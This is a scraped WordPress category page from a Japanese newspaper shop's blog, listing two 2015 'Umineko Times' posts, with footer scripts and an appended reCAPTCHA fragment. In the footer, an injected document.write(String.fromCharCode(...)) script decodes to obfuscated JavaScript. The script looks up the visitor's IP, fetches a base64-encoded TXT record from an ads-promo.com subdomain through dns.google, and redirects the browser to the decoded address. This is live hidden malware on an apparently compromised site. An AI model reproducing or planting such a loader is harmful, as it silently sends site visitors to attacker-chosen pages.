    <h2 class="entry-title taggedlink"><a href="https://www.umemaru.biz/blog/2015/10/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-40/" rel="bookmark">帰ってきた！！うみねこタイムズ　Vol.40</a></h2>
    <div class="entry-meta">
        by <span class="vcard author"><span class="fn"><a href="https://www.umemaru.biz/blog/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;&bull;&nbsp;<time class="published" datetime="2015-10-15">2015年10月15日</time>&nbsp;&bull;&nbsp;<span><span class="screen-reader-text">帰ってきた！！うみねこタイムズ　Vol.40 は</span>コメントを受け付けていません</span>    </div>
</header>

	    <div class="entry-content">
		    <a href="https://www.umemaru.biz/blog/2015/10/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-40/"><img width="150" height="150" src="https://www.umemaru.biz/wp-content/uploads/FullSizeRender2-150x150.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://www.umemaru.biz/wp-content/uploads/FullSizeRender2-150x150.jpg 150w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender2-300x300.jpg 300w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender2-1024x1024.jpg 1024w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender2-144x144.jpg 144w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender2-900x900.jpg 900w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender2.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>本日10月15日付の当店取扱新聞に、「帰ってきた！！うみねこタイムズ　Vol.4&hellip;</p>
<p class="more-link-p"><a class="more-link" href="https://www.umemaru.biz/blog/2015/10/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-40/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.umemaru.biz/blog/2015/10/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-40/" data-a2a-title="帰ってきた！！うみねこタイムズ　Vol.40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F10%2F15%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-40%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.40" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F10%2F15%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-40%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.40" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F10%2F15%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-40%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.40" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	    
	</article><!-- #post-675 -->	<article id="post-662" class="post-662 post type-post status-publish format-standard has-post-thumbnail hentry category-umineko">

	    <header>
    <h2 class="entry-title taggedlink"><a href="https://www.umemaru.biz/blog/2015/09/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-39/" rel="bookmark">帰ってきた！！うみねこタイムズ　Vol.39</a></h2>
    <div class="entry-meta">
        by <span class="vcard author"><span class="fn"><a href="https://www.umemaru.biz/blog/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;&bull;&nbsp;<time class="published" datetime="2015-09-15">2015年9月15日</time>&nbsp;&bull;&nbsp;<span><span class="screen-reader-text">帰ってきた！！うみねこタイムズ　Vol.39 は</span>コメントを受け付けていません</span>    </div>
</header>

	    <div class="entry-content">
		    <a href="https://www.umemaru.biz/blog/2015/09/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-39/"><img width="150" height="150" src="https://www.umemaru.biz/wp-content/uploads/12015545_908017989272684_561247568_o-150x150.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://www.umemaru.biz/wp-content/uploads/12015545_908017989272684_561247568_o-150x150.jpg 150w, https://www.umemaru.biz/wp-content/uploads/12015545_908017989272684_561247568_o-144x144.jpg 144w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>本日9月15日付の当店取扱新聞に、「帰ってきた！！うみねこタイムズ　Vol.39&hellip;</p>
<p class="more-link-p"><a class="more-link" href="https://www.umemaru.biz/blog/2015/09/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-39/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.umemaru.biz/blog/2015/09/15/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-39/" data-a2a-title="帰ってきた！！うみねこタイムズ　Vol.39"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F09%2F15%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-39%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.39" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F09%2F15%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-39%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.39" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F09%2F15%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-39%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.39" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	    
	</article><!-- #post-662 --><div id="pagination"><div class="total-pages">Page 35 of 45</div><a class="prev page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/34/">&laquo;</a>
<a class="page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/33/">33</a>
<a class="page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/34/">34</a>
<span aria-current="page" class="page-numbers current">35</span>
<a class="page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/36/">36</a>
<a class="page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/37/">37</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/45/">45</a>
<a class="next page-numbers" href="https://www.umemaru.biz/blog/category/umineko/page/36/">&raquo;</a></div>
	</section><!-- #primary.c8 -->

	<div id="secondary" class="c5 end" role="complementary">
		<aside id="block-5" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025年11月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="月曜日">月</th>
		<th scope="col" aria-label="火曜日">火</th>
		<th scope="col" aria-label="水曜日">水</th>
		<th scope="col" aria-label="木曜日">木</th>
		<th scope="col" aria-label="金曜日">金</th>
		<th scope="col" aria-label="土曜日">土</th>
		<th scope="col" aria-label="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td id="today">8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.umemaru.biz/blog/2025/10/">&laquo; 10月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>	</div><!-- #secondary.widget-area -->

		</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid w960">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2025 <a href="https://www.umemaru.biz">有限会社　梅丸新聞店</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Basic Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-basic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.umemaru.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:23:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.umemaru.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-content/themes/magazine-basic/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCE6wkAAAAAKRNAOKWWDwBkbTjvq42oAlQTxG5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCE6wkAAAAAKRNAOKWWDwBkbTjvq42oAlQTxG5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCE6wkAAAAAKRNAOKWWDwBkbTjvq42oAlQTxG5&co=aHR0cHM6Ly93d3cudW1lbWFydS5iaXo6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=r1gikyhtx4x
body_size: 45068
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
